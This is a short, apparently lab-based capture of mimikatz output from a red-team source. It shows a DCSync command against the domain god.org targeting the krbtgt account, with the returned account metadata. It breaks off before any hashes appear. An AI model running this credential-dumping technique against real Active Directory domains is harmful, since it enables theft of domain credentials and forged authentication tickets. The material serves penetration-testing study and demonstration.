 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:god.org /user:krbtgt
[DC] 'god.org' will be the domain
[DC] 'OWA2010CN-God.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2018/12/22 16:28:32
Object Security ID : S-1-5-21-1218902331-2157346161-1782232778-502
Object Relative ID : 502
渗透攻击红队